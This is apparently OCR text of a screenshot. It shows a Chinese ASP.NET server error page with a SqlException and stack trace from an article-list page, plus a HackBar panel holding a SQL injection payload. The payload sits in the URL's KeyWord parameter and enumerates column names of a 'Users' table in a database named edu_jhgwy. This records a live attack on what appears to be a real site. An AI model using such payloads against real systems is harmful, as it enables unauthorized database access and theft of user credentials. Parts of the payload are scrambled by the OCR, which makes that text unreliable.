 “/”应用程序中的服务器错误。
在应使用条件的上下文(在 'ORDER' 附近)中指定了非布尔类型的表达式。
在应使用条件的上下文(在 'and' 附近)中指定了非布尔类型的表达式。
说明: 执行当前 Web 请求期间，出现未处理的异常。请检查堆栈跟踪信息，以了解有关该错误以及代码中导致错误的出处的详细信息。
异常详细信息: System.Data.SqlClient.SqlException: 在应使用条件的上下文(在 'ORDER' 附近)中指定了非布尔类型的表达式。
在应使用条件的上下文(在 'and' 附近)中指定了非布尔类型的表达式。
源错误:
执行当前 Web 请求期间生成了未处理的异常。可以使用下面的异常堆栈跟踪信息确定有关异常原因和发生位置的信息。
堆栈跟踪:
[SqlException (0x80131904): 在应使用条件的上下文(在 'ORDER' 附近)中指定了非布尔类型的表达式。
在应使用条件的上下文(在 'and' 附近)中指定了非布尔类型的表达式。]
JYOnline.SQLServerDAL.SQLUtil.ExecuteDataSet(String storedProc, DatabaseType enumDBType) +532
JYOnline.SQLServerDAL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +203
JYOnline.BLL.JY_Article.GetByQuery(String WhereCondition, String OrderByExpression, Int32 pageIndex, Int32 pageSize) +72
JyBasenet.UserControl.ArticleListDefault.BindArticle() +669
JyBasenet.UserControl.ArticleListDefault.Page_Load(Object sender, EventArgs e) +211
System.Web.Util.CalliHelper.EventArgFunctionCaller(IntPtr fp, Object o, Object t, EventArgs e) +14
System.Web.Util.CalliEventHandlerDelegateProxy.Callback(Object sender, EventArgs e) +35
System.Web.UI.Control.OnLoad(EventArgs e) +99
查看器 控制台 调试器 样式编辑器 性能 内存 网络 存储 DOM 无障碍环境 Hackbar
SQL XSS Encryption Encoding Other + -
Load URL
Split URL
Execution
/article/default.aspx?KeyWord=' AND 1951 IN (SELECT (SELECT TOP 1 SUBSTRING((ISNULL(CAST( e AS NVARCHAR(4000)),CHAR(32))),1,1024) jects WHERE
s.id=edu_jhgwy..sysobjects.id AND e AS NVARCHAR(4000)),CHAR(32)) NOT IN (SELECT TOP 8 ISNULL(CAST(edu_jhgwy..syscolumns.name AS
NVARCHAR(4000)),CHAR(32)) FROM e sysobjects WHERE yscolumns.id= ..sysobjects.id AND y..sysobjects.name=CHAR(85)+CHAR(115)+CHAR(101)+CHAR(114)+CHAR(115) ORDER BY
e y..syscolumns.name) ORDER BY e .syscolumns.name))-- pEtg